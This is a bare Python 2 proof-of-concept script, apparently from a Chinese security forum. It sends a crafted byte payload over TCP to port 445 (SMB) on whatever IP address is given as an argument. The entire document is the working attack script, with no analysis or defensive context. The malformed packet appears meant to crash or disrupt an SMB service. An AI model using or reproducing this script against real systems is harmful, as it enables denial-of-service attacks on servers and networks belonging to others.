 #!/usr/bin/env python

import socket
import sys

payload = ''
payload += '\x81\x00\x00\x20\x00\x00\x20\x00\x00\x20\x00\x00\x20\x00\x00\x20'
payload += '\x00\x00\x20\x00\x00\x20\x00\x00\x20\x00\x00\x20\x00\x00\x20\x00'
payload += '\x00\x20\x00\x00'

def open_connection(ip):
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((ip, 445))
    return s

def send_payload(ip):
    s = open_connection(ip)
    s.send(payload)
    s.close()

if __name__ == '__main__':
    if len(sys.argv) != 2:
        print "%s ip" % sys.argv[0]
        sys.exit(1)

    send_payload(sys.argv[1])
先知社区